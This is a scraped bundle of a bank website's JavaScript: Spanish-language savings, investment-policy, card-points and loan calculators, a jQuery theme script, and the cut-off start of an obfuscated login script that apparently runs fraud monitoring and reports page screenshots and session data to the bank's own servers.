function ahorro_poliza_inversion(){var capital=0;var plazo=0;var tasa=0;var total=0;var im=0;var tipo='';capital=parseInt(document.getElementById('capital').value);plazo=parseInt(document.getElementById('plazo').value);tipo=document.getElementById('tipo').value;tasa=0;total=0;if(capital<=0||isNaN(capital)){document.getElementById('capital').focus();alert('Capital Requerido');return false;}
if(plazo<=0||isNaN(plazo)){document.getElementById('plazo').focus();alert('Plazo Requerido');return false;}
if(tipo=='ven'){if(plazo<30){alert("Alert no puede ser menor a 30 dias");document.getElementById('plazo').focus();return false;tasa=0.0325;}
if(plazo<60){tasa=0.0325;}
if(plazo>=60&&plazo<90){tasa=0.0375;}
if(plazo>=90&&plazo<120){tasa=0.0425;}
if(plazo>=120&&plazo<150){tasa=0.05;}
if(plazo>=150&&plazo<180){tasa=0.0525;}
if(plazo>=180&&plazo<270){tasa=0.055;}
if(plazo>=270&&plazo<360){tasa=0.0575;}
if(plazo>=360&&plazo<450){tasa=0.06;}
if(plazo>=450&&plazo<540){tasa=0.0625;}
if(plazo>=540&&plazo<630){tasa=0.065;}
if(plazo>=630&&plazo<720){tasa=0.0675;}
if(plazo>=720){tasa=0.07;}
document.getElementById('im').style.display='none';document.getElementById('iml').style.display='none';}
if(tipo=='per'){if(plazo<60){alert("Alert no puede ser menor a 60 dias");document.getElementById('plazo').focus();return false;tasa=0.035;}
if(plazo<90){tasa=0.035;}
if(plazo>=90&&plazo<120){tasa=0.04;}
if(plazo>=120&&plazo<150){tasa=0.0475;}
if(plazo>=150&&plazo<180){tasa=0.05;}
if(plazo>=180&&plazo<270){tasa=0.0525;}
if(plazo>=270&&plazo<360){tasa=0.055;}
if(plazo>=360&&plazo<450){tasa=0.0575;}
if(plazo>=450&&plazo<540){tasa=0.06;}
if(plazo>=540&&plazo<630){tasa=0.0625;}
if(plazo>=630&&plazo<720){tasa=0.065;}
if(plazo>=720){tasa=0.0675;}
im=capital*30*(tasa/360);document.getElementById('im').value=im.toFixed(2);document.getElementById('im').style.display='block';document.getElementById('iml').style.display='block';}
total=capital*plazo*(tasa/360);document.getElementById('total').value=total.toFixed(2);tasa=tasa*10000;tasa=Math.round(tasa);tasa=tasa/100;document.getElementById('tasa').value=tasa.toFixed(2);}
function decimo(){var region;var aporte=0;var mes;var retiro;var tasa=5.50;var plazo;var capital;var intenes;var total;var ig=0;var ia=0;var saf=0;var sueldo=0;mes=parseInt(document.getElementById('mes').value);aporte=parseFloat(document.getElementById('aporte').value);if(aporte<30||aporte>2000){alert('Aporte debe ser mayor de 30 y menor a 2000');return false;}
capital=mes*aporte;document.getElementById('capital').value=capital;retiro=document.getElementById('retiro').value;region=parseInt(document.getElementById('region').value);if(retiro=='no'){sueldo=366;}
for(i=mes;i<12;i++){saf+=aporte;if(i==region){if(saf<sueldo){console.log("saf < sueldo");sueldo=saf;}
saf=saf-sueldo;}
ig=saf*(tasa/12);ig=ig/100;ia+=ig;ia=ia*10;ia=ia/10;}
document.getElementById('interes').value=ia.toFixed(2);document.getElementById('capital').value=saf.toFixed(2);total=saf+ia;document.getElementById('total').value=total.toFixed(2);plazo=12-mes;document.getElementById('plazo').value=plazo+' meses';}
function cuenta_ahorro(){var depo_ini=parseInt(document.getElementById('depo_ini').value);if(depo_ini<100||isNaN(depo_ini)){alert('El deposito minimo es de $100');document.getElementById('depo_ini').focus();return false;}
var apo_men=parseInt(document.getElementById('apo_men').value);if(apo_men<20||isNaN(apo_men)){alert('El aporte minimo mensual es de $20');document.getElementById('apo_men').focus();return false;}
var tasa=0.05/12;var plazo=parseInt(document.getElementById('plazo').value);if(plazo<36||isNaN(plazo)){alert('Plazo minimo es de 36 meses');document.getElementById('plazo').focus();return false;}
var int_gan;var int_acum;var saldo_acum=depo_ini;int_gan=depo_ini*(tasa);int_acum=depo_ini*(tasa);for(i=1;i<=plazo;i++){saldo_acum=saldo_acum+apo_men;int_gan=saldo_acum*(tasa);int_acum=int_acum+int_gan;}
int_acum=int_acum*100;int_acum=Math.round(int_acum);int_acum=int_acum/100;document.getElementById('saldo_fin').value=saldo_acum;document.getElementById('int_gen').value=int_acum;}
function flexiahorro(){var plazo=parseFloat(document.getElementById('plazo').value);var aporte=parseFloat(document.getElementById('aporte').value);var monto;var interesgene;var total;var plaz,apo,mon,inte,tot;var tasmen=0;var tassem=0;var itemen=0;var itebon=0;var moncaum=0;var aux1,aux2;monto=plazo*aporte;moncaum=0;document.getElementById('monto').value=monto;aux1=1;aux2=0;for(i=1;i<=plazo;i++){if(i==1){mon=aporte;}
if(i<=6){tasmen=0.01;tassem=0.02;}
if(i<=12&&i>6){tasmen=0.01;tassem=0.03;}
if(i<=18&&i>12){tasmen=0.01;tassem=0.0325;}
if(i<=24&&i>18){tasmen=0.01;tassem=0.0350;}
if(i<=30&&i>24){tasmen=0.01;tassem=0.0375;}
if(i<=36&&i>30){tasmen=0.01;tassem=0.04;}
if(i<=42&&i>36){tasmen=0.01;tassem=0.0425;}
if(i<=48&&i>42){tasmen=0.01;tassem=0.045;}
if(i<=54&&i>48){tasmen=0.01;tassem=0.0475;}
if(i<=60&&i>54){tasmen=0.01;tassem=0.05;}
if(i!=1){itemen=mon*(tasmen/12);itebon=mon*(tassem/12);mon=mon+aporte+itemen;}
if(aux1<=6){aux2+=itebon;}
if(aux1==6){mon+=aux2;aux2=0;aux1=1;}
else{aux1++;}}
mon=mon*1000;mon=Math.round(mon);mon=mon/1000;interesgene=mon-monto;document.getElementById('total').value=formato_num(mon);document.getElementById('interesgene').value=formato_num(interesgene);document.getElementById('monto').value=formato_num(monto);}
function formato_num(numero){numero+='';var punto=0;var xnumero=numero;for(i=0;i<numero.length;i++){if(numero.substring(i,i+1)=='.'){punto=1;xnumero=numero.substring(0,i+3);break;}}
if(punto!=1){xnumero=xnumero+'.00';}
return xnumero;}
function ahorro(){var s_ini=parseFloat(document.getElementById('coop_sim_aho_si').value);var mes=parseInt(document.getElementById('coop_sim_aho_mes').value);var tasa=0;var vf;if(s_ini<=1000){tasa=0.0025;document.getElementById('tasa').value='0.25%';}
if(s_ini>1000&&s_ini<100000){tasa=0.01;document.getElementById('tasa').value='1%';}
if(s_ini>=100000){tasa=0.005;document.getElementById('tasa').value='0.5%';}
var vf=s_ini*Math.pow((1+tasa/12),mes);vf=vf*100;vf=Math.round(vf);vf=vf/100;document.getElementById('total').value=vf;}
function onchange_tipo_poliza(){console.log($("#tipo option:selected").value);if(document.getElementById("tipo").value=="per"){document.getElementById("plazo").setAttribute("name","plazo60");}
else{document.getElementById("plazo").setAttribute("name","plazo30");}}
function mostrar(ids){for(var i=0;i<=ids.length;i++){$("#"+ids[i]).show();console.log(ids[i]);switch(ids[i]){case"entrada_container":document.getElementById("entrada").removeAttribute("disabled");document.getElementById("entrada").removeAttribute("readonly");break;case"edad_container":document.getElementById("edad").removeAttribute("disabled");document.getElementById("edad").removeAttribute("readonly");break;case"ventasdelcliente_container":document.getElementsByName("ventasdelcliente")[0].removeAttribute("disabled");document.getElementsByName("ventasdelcliente")[0].removeAttribute("readonly");document.getElementsByName("ventasdelcliente")[1].removeAttribute("disabled");document.getElementsByName("ventasdelcliente")[1].removeAttribute("readonly");break;}}}
function ocultar(ids){for(var i=0;i<=ids.length;i++){$("#"+ids[i]).hide();switch(ids[i]){case"entrada_container":document.getElementById("entrada").setAttribute("disabled","disabled");break;case"edad_container":document.getElementById("edad").setAttribute("disabled","disabled");break;case"ventasdelcliente_container":console.log("aca ocukltar");document.getElementsByName("ventasdelcliente")[0].setAttribute("disabled","disabled");document.getElementsByName("ventasdelcliente")[1].setAttribute("disabled","disabled");break;}}}
function calcular_puntos_tarjeta(){var voTablaPuntos=vcCfgPuntosTarjeta
$("#txtResultado").text("Total: 0.00 Lempiras");var vcMarca=$("#ddlMarcaTarjeta option:selected").text();var vcCategoria=$("#ddlCategoriaTarjeta option:selected").text();var vnPuntos=parseInt($('#Puntos_Tarjeta').val().replace(",",""));if(voTablaPuntos!=undefined&&voTablaPuntos.length>0&&vnPuntos>0){let vMarca=voTablaPuntos.find(x=>x.Marca==vcMarca&&x.lstCat!=undefined&&x.lstCat.length>0);if(vMarca!=undefined){let vCategoria=vMarca.lstCat.find(x=>x.Categoria==vcCategoria&&parseFloat(x.FactorCanje)>0);if(vCategoria!=undefined){$("#rowResult").removeClass("hide");$("#txtResultado").text("Total: "+(new Intl.NumberFormat('es-MX').format((parseFloat(vCategoria.FactorCanje)*vnPuntos).toFixed(2)))+" Lempiras");$("#btnGenericFrmSimulador").text("Recalcular");$("#rowCaptcha").addClass("hide");fn_disable_btn_puntos(true);}}}}
function fn_recargar_categoria_tarjeta(){$('#ddlCategoriaTarjeta').html("");$('#ddlCategoriaTarjeta').append($("<option></option>").attr("value","").text("-Seleccione-"));fn_reset_puntos_puntos_tarjeta();if(vcCfgPuntosTarjeta!=undefined&&vcCfgPuntosTarjeta.length>0&&$('#ddlMarcaTarjeta option:selected').val()!=""){let lstCategorias=vcCfgPuntosTarjeta.find(x=>x.Marca==$('#ddlMarcaTarjeta option:selected').text()).lstCat;for(var i=0;i<lstCategorias.length;i++){$('#ddlCategoriaTarjeta').append($("<option></option>").attr("value",lstCategorias[i].FactorCanje).text(lstCategorias[i].Categoria));}}}
function fn_reset_puntos_puntos_tarjeta(){$("#txtResultado").text('0.00');$("#rowResult").addClass("hide");$('#Puntos_Tarjeta').val('');$('#btnGenericFrmSimulador').removeClass("bt");fn_disable_btn_puntos(false);}
function fn_disable_btn_puntos(valor){if(valor===false&&$('#ddlMarcaTarjeta option:selected').val()!=""&&$('#ddlCategoriaTarjeta option:selected').val()!=""&&$('#Puntos_Tarjeta').val()!=""){valor=false;}
else{valor=true;}
$("#btnGenericFrmSimulador").prop('disabled',valor);}
function calcular_credito(){var tas;var mes=document.getElementById('plazo').value;var sal=document.getElementById('valorSolicitado').value;var tipo=document.getElementById('tipo').value;if(tipo=='1'){tas='15.19';}
if(tipo=='3'){tas='11.23';}
if(tipo=='2'){var vtas=true;tas='10.78';if(document.getElementById('ventasdelcliente_0').checked){vtas=true;}
else{vtas=false;}
var entrada=document.getElementById('entrada').value;var edad=document.getElementById('edad').value;var financia=document.getElementById('FinanciarGastos').value;if(tas=='15.19'||tas=='11.23'){entrada="0";}}
var dir='';if(sal>99999999){alert('Ha sobrepasado el limite del monto');}
if(sal<10){alert('Esta por debajo del monto minimo');}
console.log(mes,sal,tas,entrada,edad,financia,tipo);url=document.getElementById("form_credito").getAttribute("data-url");if(document.getElementById('sistemaPago1').checked){sistema='cuota_fr';}
else{sistema='capital_al';}
var json={mes:mes,sal:sal,tas:tas,entrada:entrada,edad:edad,financia:financia,tipo:tipo,sistema:sistema};json=JSON.stringify(json);document.getElementById('Tna').value=tas+'%';var jsonParam={json:json}
console.log("casi");$.ajax({cache:false,url:url,async:true,type:'POST',data:jsonParam,success:function(dato){document.getElementById("table_result_container").innerHTML=dato['table'];document.getElementById("SeguroDesagravamen").value=dato['desgravamen']
document.getElementById("ContribucionSolca").value=dato['solca']
document.getElementById("ValorFinanciar").value=dato['vaf']
document.getElementById("ValorDesembolsar").value=dato['valord']
document.getElementById("Tea").value=dato['tasae']
document.getElementById("SeguroContraIncendio").value=dato['incendio']
document.getElementById("GastosLegales").value=dato['legales']
document.getElementById("GastosFinanciados").value=dato['tgf']},error:function(jqXHR,textStatus,errorThrown){if(jqXHR.status===0){console.log('Not connect: Verify Network.');}else if(jqXHR.status==404){console.log('Requested page not found [404]');}else if(jqXHR.status==500){console.log('Internal Server Error [500].');}else if(exception==='parsererror'){console.log('Requested JSON parse failed.');}else if(exception==='timeout'){alert('Servidor no Responde');}else if(exception==='abort'){console.log('Ajax request aborted.');}else{console.log('Uncaught Error: '+jqXHR.responseText);}},complete:function(jqXHR,textStatus){if(textStatus==='success'){document.getElementById('PrimeraCuota').value='$ '+document.getElementById('primera').value;document.getElementById("ValorFinanciar").value='$ '+document.getElementById("ValorFinanciar").value;document.getElementById("ValorDesembolsar").value='$ '+document.getElementById("ValorDesembolsar").value;document.getElementById("Tea").value=document.getElementById("Tea").value+"%";}},timeout:60000});}

--- FILE ---
content_type: text/javascript
request_url: https://www.bancopromerica.com/assets/scripts/theme.js?cdv=530660087
body_size: 709
content:
(function($){"use strict";$(document).ready(function(){sliderAll();containerGridMasonry();});})(jQuery);function fullScreenSlider(){if($('.fullscreen-carousel').length>0){$('.fullscreen-carousel').flexslider({animation:"slide",animationSpeed:700,animationLoop:true,slideshow:true,easing:"swing",controlNav:false,before:function(slider){$('.fullscreen-carousel .overlay-hero .caption-hero').fadeOut().animate({top:'80px'},{queue:false,easing:'easeOutQuad',duration:700});slider.slides.eq(slider.currentSlide).delay(400);slider.slides.eq(slider.animatingTo).delay(400);},after:function(slider){$('.fullscreen-carousel .flex-active-slide').find('.caption-hero').fadeIn(2000).animate({top:'0'},{queue:false,easing:'easeOutQuad',duration:1200});BackgroundCheck.refresh();},start:function(slider){$('body').removeClass('loading');BackgroundCheck.init({targets:'.full-intro',images:'.flexslider li img',});},useCSS:true,});};fullScreenCarousel();function fullScreenCarousel(){var windowWidth=$(window).width();var windowHeight=$(window).height();if($(window).width()>767){$('.hero-slider-1 .slides li').css("height",windowHeight);}
else{$('.hero-slider-1 .slides li').css("height",'400px');}};$(window).resize(function(){fullScreenCarousel();});};function sliderAll(){$('.image-slider').owlCarousel({navigation:true,pagination:true,slideSpeed:350,paginationSpeed:400,singleItem:true,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],autoPlay:false,autoHeight:true,responsive:true});};function containerGridMasonry(){if($(this).length>0){var $container=$('.container-masonry');$container.imagesLoaded(function(){$container.isotope({itemSelector:'.nf-item',layoutMode:'masonry',filter:$('.container-filter .categories').first().attr('data-filter'),masonry:{columnWidth:0,gutter:0},});});$('.container-filter').on('click','.categories',function(){var filterValue=$(this).attr('data-filter');$container.isotope({filter:filterValue});});var $container2=$('.container-grid');$container2.imagesLoaded(function(){$container2.isotope({itemSelector:'.nf-item',layoutMode:'fitRows',filter:$('.container-filter .categories').first().attr('data-filter')});});$('.container-filter').on('click','.categories',function(){var filterValue=$(this).attr('data-filter');$container2.isotope({filter:filterValue});});$('.categories-filter').each(function(i,buttonGroup){var $buttonGroup=$(buttonGroup);$buttonGroup.on('click','.categories',function(){$buttonGroup.find('.active').removeClass('active');$(this).addClass('active');});});};if($(this).length>0){var container=$('.masonry');container.masonry({itemSelector:'.nf-item'});};};shortcodeElements();function shortcodeElements(){$(".tipped").tipper();};

--- FILE ---
content_type: text/javascript
request_url: https://recursos.bancopromerica.com/scriptdealer/script/v1/cnusi9/login.js?clientId=6d9daf70-3ab0-44cf-bb0e-8486e4897829&websiteId=2010
body_size: 55754
content:
(function(){var dmoParameters={clientId:"6d9daf70-3ab0-44cf-bb0e-8486e4897829",sessionCookieDomain:"",sessionCookieSecurity:"",behMaxBytes:"65000",customerManagedCookie:"false",sessionCookieTimeToLiveInMinutes:"30",urlPostfix:"/cnusi9/login.js?clientId\x3d6d9daf70-3ab0-44cf-bb0e-8486e4897829\x26websiteId\x3d2010",basic:true};var v="01tCag5 /91brFens7ijKpmnopOrBEud kIu-I:6Ey0d234qzN89DbcdefPhlfkF5S6pB:Uty wxyau_42/wvHL34T6hELnbcjK/PCIjklmfglqMOtvvwxL79mi\x3d8z3g\x3dCNa-z2\x3dc_P85NhroWTsDD1sOMTMxRRSBFS:_-7RUUoHHqWWiKe0";
var sender=function(){var serviceUrl="";var legacyServiceUrl="";function setServiceUrl(url){serviceUrl=url}function sendData(data,xhr){var request;if(xhr!=null)request=xhr;else request=new XMLHttpRequest;if(v[83]+v[18]+v[71]+v[59]+v[3]+v[143]+v[178]+v[55]+v[56]+v[94]+v[2]+v[122]+v[131]+v[109]+v[147]in request){request.open(v[100]+v[112]+v[65]+v[154],serviceUrl,true);if(data instanceof CustomFormData){request.setRequestHeader(v[101]+v[170]+v[23]+v[71]+v[56]+v[94]+v[71]+v[165]+v[146]+v[72]+v[21]+v[56],
v[22]+v[78]+v[109]+v[71]+v[122]+v[21]+v[131]+v[143]+v[113]+v[99]+v[57]+v[24]+v[27]+v[106]+v[132]+v[43]+v[131]+v[113]+v[4]+"; "+v[53]+v[24]+v[30]+v[15]+v[55]+v[4]+v[143]+v[41]+v[128]+data.boundary);request.setRequestHeader(v[129]+v[144]+v[15]+v[113]+v[178]+v[23]+v[113]+v[36]+v[118]+v[56]+v[94]+v[127]+v[113]+v[59],data.currentLength())}else if(!(data instanceof FormData))request.setRequestHeader(v[101]+v[170]+v[23]+v[71]+v[56]+v[94]+v[71]+v[165]+v[146]+v[72]+v[21]+v[56],v[131]+v[67]+v[21]+v[105]+v[122]+
v[96]+v[4]+v[113]+v[18]+v[144]+v[94]+v[8]+v[97]+v[147]+v[170]+v[94]);request.onreadystatechange=function(){if(request.readyState==4)if(request.status>=200&&request.status<300)onResponse(request.responseText)};request.withCredentials=true;request.send(data)}else{request=new XDomainRequest;request.open(v[100]+v[112]+v[65]+v[154],legacyServiceUrl);if(data instanceof CustomFormData)data=data.toString();request.onload=function(){onResponse(request.responseText)};request.onerror=function(){};request.ontimeout=
function(){};request.onprogress=function(){};setTimeout(function(){request.send(data)},1)}}function CustomFormData(){this["data"]="";this["boundary"]=v[132]+v[36]+v[165]+v[165]+v[165]+v[132]+v[132]+v[165]+v[36]+v[36]+v[165]+v[132]+v[36]+v[132]+v[165]+v[165]+v[132]+v[132]+v[165]+v[132]+v[36]+v[36]+v[165]+v[132]+v[165]+v[36]+v[36]+v[165]+v[165]+v[16]+v[147]+v[160]+v[170]+v[78]+v[94]+v[55]+v[77]+v[143]+v[72]+v[134]+v[42]+v[139]+v[88]+v[139]+v[88]+v[44]+v[134]+v[64]+v[119]+v[150]+v[44]+v[39]+v[42]+v[140]+
v[51]+v[179]+v[10]+v[81]+v[10]+v[10]+v[17]+v[140]+v[45]+v[17]+v[126]+v[150]+v[10]+v[150]+v[51];this.toString=function(){return this["data"]+this["boundary"]+v[165]+v[36]};this.append=function(name,value,filename){this["data"]+=this["boundary"]+"\r\n";this["data"]+=v[136]+v[144]+v[94]+v[71]+v[178]+v[94]+v[113]+v[36]+v[31]+v[122]+v[16]+v[21]+v[144]+v[147]+v[122]+v[71]+v[122]+v[24]+v[15]+v[38]+v[7]+v[107]+v[24]+v[12]+v[121]+v[132]+v[31]+v[4]+v[2]+v[4]+"; "+v[94]+v[4]+v[22]+v[178]+v[128]+'"'+name+'"';
if(!(filename===undefined))this["data"]+="; "+v[107]+v[176]+v[105]+v[14]+v[94]+v[77]+v[121]+v[178]+v[135]+'"'+filename+'"';this["data"]+="\r\n";var actualValue=value;if(!(value.type===undefined)&&!(value.type===null)){this["data"]+=v[101]+v[24]+v[94]+v[113]+v[56]+v[23]+v[2]+v[165]+v[154]+v[76]+v[67]+v[14]+v[69]+'"'+value.type+'"\r\n';actualValue=value.data}this["data"]+="\r\n";this["data"]+=actualValue+"\r\n"};this.currentLength=function(){return this["data"].length+this["boundary"].length+2}}function sendAsyncData(data,
xhr){var request;if(xhr!=null)request=xhr;else request=new XMLHttpRequest;if(v[83]+v[18]+v[71]+v[59]+v[3]+v[143]+v[178]+v[55]+v[56]+v[94]+v[2]+v[122]+v[131]+v[109]+v[147]in request)if(navigator.sendBeacon)navigator.sendBeacon(legacyServiceUrl,data);else{request.open(v[100]+v[112]+v[65]+v[154],serviceUrl,true);if(data instanceof CustomFormData){request.setRequestHeader(v[101]+v[170]+v[23]+v[71]+v[56]+v[94]+v[71]+v[165]+v[146]+v[72]+v[21]+v[56],v[22]+v[78]+v[109]+v[71]+v[122]+v[21]+v[131]+v[143]+v[113]+
v[99]+v[57]+v[24]+v[27]+v[106]+v[132]+v[43]+v[131]+v[113]+v[4]+"; "+v[53]+v[24]+v[30]+v[15]+v[55]+v[4]+v[143]+v[41]+v[128]+data.boundary);request.setRequestHeader(v[129]+v[144]+v[15]+v[113]+v[178]+v[23]+v[113]+v[36]+v[118]+v[56]+v[94]+v[127]+v[113]+v[59],data.currentLength())}else if(!(data instanceof FormData))request.setRequestHeader(v[101]+v[170]+v[23]+v[71]+v[56]+v[94]+v[71]+v[165]+v[146]+v[72]+v[21]+v[56],v[131]+v[67]+v[21]+v[105]+v[122]+v[96]+v[4]+v[113]+v[18]+v[144]+v[94]+v[8]+v[97]+v[147]+
v[170]+v[94]);request.onreadystatechange=function(){if(request.readyState==4)if(request.status>=200&&request.status<300)onResponse(request.responseText)};request.withCredentials=true;request.send(data)}else{request=new XDomainRequest;request.open(v[100]+v[112]+v[65]+v[154],legacyServiceUrl);if(data instanceof CustomFormData)data=data.toString();request.onload=function(){onResponse(request.responseText)};request.onerror=function(){};request.ontimeout=function(){};request.onprogress=function(){};setTimeout(function(){request.send(data)},
1)}}function setCallback(callback){onResponse=callback}function setLegacyServiceUrl(url){legacyServiceUrl=url}function CreateFormData(){var data=null;if(typeof FormData==v[78]+v[15]+v[43]+v[178]+v[61]+v[18]+v[94]+v[56]+v[55])data=new CustomFormData;else data=new FormData;return data}var onResponse=function(response){};return{CreateFormData:CreateFormData,setServiceUrl:setServiceUrl,setLegacyServiceUrl:setLegacyServiceUrl,setCallback:setCallback,sendData:sendData,sendAsyncData:sendAsyncData}}();var manager=
function(){var SESSION_ID_KEY=v[97]+v[56]+v[143]+v[24]+v[62];var SESSION_ID_WINDOW_KEY=v[151]+v[14]+v[147]+v[147]+v[122]+v[144]+v[15]+v[102]+v[43];var CLIENT_ID_KEY=v[3]+v[118]+v[37]+v[29]+v[141]+v[89]+v[37]+v[149];var CLIENT_ID_WINDOW_KEY=v[96]+v[105]+v[122]+v[14]+v[15]+v[2]+v[102]+v[55];var HOST_WINDOW_KEY=v[59]+v[144]+v[16]+v[71];var namespace=v[164]+v[55]+v[106]+v[24];var state={END:0,PENDING:1,TAKESCRN:2,CAPTUDATA_TAKESCRN:3,CAPTUDATA:4,RELOAD_SCRIPT:5};if(window[namespace])window[namespace][v[109]+
v[144]+v[131]+v[55]+v[14]+v[55]]=true;function generateSessionId(){return(v[117]+v[117]+v[156]+v[75]+v[117]+v[156]+v[156]+v[117]+v[132]+v[156]+v[75]+v[75]+v[156]+v[132]+v[88]+v[117]+v[156]+v[75]+v[36]+v[76]+v[75]+v[156]+v[156]+v[132]+v[117]+v[75]+v[117]+v[156]+v[156]+v[156]+v[75]+v[117]+v[75]+v[117]+v[117]+v[156]).replace(/[xy]/g,function(c){var r=Math.random()*16|0,v=c==="x"?r:r&3|8;return v.toString(16)})}function getScreenshotServiceUrlLg(){return getServiceUrl(v[151]+v[96]+v[143]+v[14]+v[14]+
v[94]+v[147]+v[59]+v[144]+v[2]+v[93]+v[5])}function getProtectedClientPages(){var protectedClientPages=[];for(var i=0;;i++){if(dmoParameters[v[35]+v[151]+v[178]+v[27]+v[101]+v[4]+v[67]+v[2]+v[30]+v[27]+v[56]+v[3]+v[170]+v[15]+v[57]+v[122]+v[5]+v[100]+v[4]+v[108]+v[14]+i]==null)break;protectedClientPages.push(dmoParameters[v[35]+v[151]+v[178]+v[27]+v[101]+v[4]+v[67]+v[2]+v[30]+v[27]+v[56]+v[3]+v[170]+v[15]+v[57]+v[122]+v[5]+v[100]+v[4]+v[108]+v[14]+i])}return protectedClientPages}function currentURLFiltered(){var url=
window.location.protocol+v[8]+v[8]+window.location.host+window.location.pathname;if(dmoParameters.onhash)url+=window.location.hash;return url.toLowerCase()}function getUserSessionInformationServiceUrl(myId){return getServiceUrlWithIncidentId(v[151]+v[56]+v[151]+v[147]+v[176]+v[144]+v[94]+v[20]+v[14]+v[56]+v[25]+v[14]+v[143],myId)}function postAnalytics(incidentId){if(!areAnalyticsEnabled())return;try{sender.setServiceUrl(manager.getAnalyticsServiceUrl(incidentId));sender.setLegacyServiceUrl(manager.getAnalyticsServiceUrlLg(incidentId));
sender.setCallback(function(){});sender.sendData(JSON.stringify(analytics.getData()))}catch(e){}}function getUserDataInformationServiceUrl(myId){return getServiceUrlWithIncidentId(v[178]+v[75]+v[2]+v[12]+v[4]+v[55]+v[77]+v[2]+v[131],myId)}function areAnalyticsEnabled(){return typeof analytics=="object"&&typeof analytics.getData=="function"}function getAnalyticsServiceUrlLg(myId){return getAnalyticsUrl(v[131]+v[15]+v[4]+v[109]+v[72]+v[71]+v[176]+v[136]+v[151]+v[118]+v[5],myId)}function onResponse(response){var res;
try{res=JSON.parse(response)}catch(error){throw new utilities.NotFoundError(v[34]+v[23]+v[114]+v[77]+v[60]+v[122]+v[31]+v[7]+v[157]+v[56]+v[16]+v[21]+v[144]+v[94]+v[147]+v[56]+v[73]+v[161]+v[144]+v[12]+v[121]+v[77]+v[2]);}dmoStatus.incidentId=res["fsnm"];dmoStatus.screenshotId=res["ghnb"];try{if(dmoParameters.cEnabled){getProtectedPageIndex();userSessionDataKeeper.start(dmoStatus.incidentId)}}catch(error){}try{if(typeof behAnalyzer!==v[78]+v[15]+v[43]+v[178]+v[61]+v[18]+v[94]+v[56]+v[55])behAnalyzer.init(dmoStatus.incidentId);
if(typeof behKAnalyzer!==v[78]+v[15]+v[43]+v[178]+v[61]+v[18]+v[94]+v[56]+v[55])behKAnalyzer.init(dmoStatus.incidentId)}catch(error){}try{if(cmidManager!=null)cmidManager.captureCMID(dmoStatus.incidentId)}catch(e){}var resStatus=res["cqxt"];if(resStatus===undefined)for(var key in res)if(res[key]===state.RELOAD_SCRIPT)resStatus=state.RELOAD_SCRIPT;switch(resStatus){case state.PENDING:setTimeout(function(){postPolling()},res["gcsp"]);break;case state.CAPTUDATA_TAKESCRN:userDataInformation.start(dmoStatus.incidentId);
postAnalytics(dmoStatus.incidentId);postPageScreenshot();break;case state.TAKESCRN:postAnalytics(dmoStatus.incidentId);postPageScreenshot();break;case state.CAPTUDATA:postAnalytics(dmoStatus.incidentId);userDataInformation.start(dmoStatus.incidentId);break;case state.RELOAD_SCRIPT:var newRandom=Math.random().toString(36).substring(7);var newSource;if(dmoParameters.scriptPrefix)newSource=dmoParameters.scriptPrefix+newRandom+"/login.js?clientId\x3d"+dmoParameters.clientId;else{var oldSource=utilities.readFromWindow(v[151]+
v[12]+v[54],v[164]+v[55]+v[106]+v[24]);var oldRandomStartIndex=oldSource.indexOf(v[84]+v[1]+v[99])+3;var oldRandomEndIndex=oldSource.indexOf("/login.js");var oldRandom=oldSource.substring(oldRandomStartIndex,oldRandomEndIndex);newSource=oldSource.replace(oldRandom,newRandom);window._dmo.src=newSource}var js=document.createElement(v[147]+v[136]+v[12]+v[176]+v[21]+v[2]);js.type=v[71]+v[56]+v[156]+v[113]+v[8]+v[97]+v[77]+v[114]+v[4]+v[16]+v[136]+v[27]+v[18]+v[21]+v[113];js.src=newSource;js.async=!0;
var firstScriptOnPage=document.getElementsByTagName(v[147]+v[136]+v[12]+v[176]+v[21]+v[2])[0];firstScriptOnPage.parentNode.insertBefore(js,firstScriptOnPage);break;case state.END:postAnalytics(dmoStatus.incidentId);break;default:throw new utilities.NotFoundError(v[102]+v[23]+v[84]+v[4]+v[105]+v[122]+v[43]+v[7]+v[162]+v[71]+v[131]+v[113]+v[30]+v[151]+v[73]+v[84]+v[77]+v[109]+v[78]+v[56]+v[7]+v[176]+v[15]+v[73]+v[27]+v[14]+v[151]+v[25]+v[144]+v[15]+v[16]+v[178]);}if(res["cqxt"]!=state.PENDING&&res["crqd"]!=
undefined&&res["crqd"]!="")mappingParameters.u=res["crqd"];if(res["cqxt"]!=state.PENDING&&res["hyqt"]!=undefined&&res["hyqt"]!="")mappingParameters.i=res["hyqt"]}function getFeaturesServiceUrlLg(){return getServiceUrl(v[25]+v[4]+v[5]+v[178]+v[63]+v[178]+v[77]+v[113]+v[78]+v[143]+v[56]+v[151]+v[118]+v[5])}function postPageScreenshot(){var frameNodes=Screenshot.screenshotPage(document);if(frameNodes.length>0){var data=sender.CreateFormData();var node=frameNodes.pop();data.append(v[106]+v[77]+v[122]+
v[94]+v[161]+v[12]+v[131]+v[22]+v[178],node.data,v[106]+v[77]+v[122]+v[94]+v[161]+v[12]+v[131]+v[22]+v[178]);while(frameNodes.length>0){node=frameNodes.pop();data.append(v[57]+v[143]+v[4]+v[106]+v[56],node.data,node.name)}var size=analyzer.windowsSize();data.append(v[116]+v[176]+v[55]+v[113]+v[142],size[v[74]]);data.append(v[91]+v[56]+v[18]+v[5]+v[59]+v[71],size[v[59]]);data.append(v[122]+v[31],dmoStatus.incidentId);data.append(v[147]+v[176]+v[55],dmoStatus.screenshotId);var protocol=document.location.protocol;
var slash=v[8];var host=document.location.host;var alternativeDocLocation=protocol+slash+slash+host;data.append(v[53]+v[4]+v[151]+v[178]+v[70]+v[158]+v[102],document.location.origin?document.location.origin:alternativeDocLocation);data.append(v[53]+v[4]+v[151]+v[178]+v[138]+v[131]+v[113]+v[59],document.location.pathname.substr(0,document.location.pathname.lastIndexOf(v[8])));sender.setServiceUrl(getScreenshotServiceUrl());sender.setLegacyServiceUrl(getScreenshotServiceUrlLg());sender.setCallback(function(){});
sender.sendData(data)}else throw new utilities.NotFoundError(v[162]+v[96]+v[143]+v[14]+v[56]+v[15]+v[151]+v[142]+v[144]+v[2]+v[32]+v[116]+v[4]+v[151]+v[73]+v[15]+v[24]+v[113]+v[7]+v[54]+v[170]+v[143]+v[27]+v[56]+v[96]+v[113]+v[60]+v[72]+v[32]+v[2]+v[77]+v[62]+v[178]+v[23]);}function getServiceUrlWithIncidentId(service,myId){var clientId=getClientId();var host=getHost();var path=v[82]+v[27]+v[56]+v[110]+v[78]+v[14]+v[16]+v[113]+v[16]+v[14]+v[27]+v[115]+v[14]+v[27]+v[99]+v[12]+v[14]+v[151]+v[2]+v[8]+
